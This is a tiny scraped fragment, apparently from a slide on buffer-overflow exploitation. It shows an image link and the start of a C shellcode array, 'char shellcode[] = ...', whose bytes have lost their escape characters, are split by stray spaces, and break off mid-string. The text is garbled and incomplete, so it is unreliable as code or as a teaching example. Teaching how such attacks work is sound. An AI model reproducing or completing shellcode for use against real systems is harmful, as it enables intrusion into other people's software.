 Example [6] char shellcode[ ] = “xebx 1 fx 5 ex 89x 76x 08x